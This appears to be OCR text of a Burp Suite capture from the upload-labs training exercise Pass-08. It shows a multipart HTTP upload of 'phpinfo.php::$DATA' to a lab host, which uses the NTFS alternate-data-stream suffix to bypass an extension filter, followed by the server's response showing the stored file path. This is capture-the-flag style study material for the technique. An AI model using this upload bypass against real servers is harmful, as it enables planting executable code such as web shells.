 Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 192.168.7.65
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------6205348692158855541839630276
Content-Length: 387
Origin: http://192.168.7.65
Connection: close
Referer: http://192.168.7.65/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------6205348692158855541839630276
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php::$DATA"
Content-Type: text/php
//文件内容
<?php
phpinfo();
?>
-----------------------------6205348692158855541839630276
Content-Disposition: form-data; name="submit"
上传
-----------------------------6205348692158855541839630276--
Raw Headers Hex HTML Render
<img
src="../upload/202104230243226388.php::$data"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div
class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/js/jquery.min.js"></script>
<script type="text/javascript"
src="/js/prism.js"></script>
<script type="text/javascript"
src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript"
src="/js/prism-php.min.js"></script>
<script type="text/javascript"
src="/js/index.js"></script>
</html>